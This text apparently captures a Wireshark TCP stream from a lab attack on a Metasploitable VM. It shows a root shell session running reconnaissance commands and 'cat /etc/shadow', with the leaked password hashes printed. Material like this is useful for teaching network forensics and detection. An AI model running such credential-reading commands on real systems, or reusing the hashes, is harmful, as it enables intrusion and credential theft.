 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 209.165.201.17_45415…
id
uid=0(root) gid=0(root)
nohup  >/dev/null 2>&1
echo uKgoT8McFDrCw7u2
uKgoT8McFDrCw7u2
whoami
root
hostname
metasploitable
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:ab:84:07
          inet addr:209.165.200.235  Bcast:209.165.200.255  Mask:
255.255.255.224
          inet6 addr: fe80::a00:27ff:feab:8407/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:117 errors:0 dropped:0 overruns:0 frame:0
          TX packets:167 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:10294 (10.0 KB)  TX bytes:20187 (19.7 KB)
          Interrupt:17 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:512 errors:0 dropped:0 overruns:0 frame:0
          TX packets:512 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:225633 (220.3 KB)  TX bytes:225633 (220.3 KB)
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
14 client pkts, 11 server pkts, 20 turns.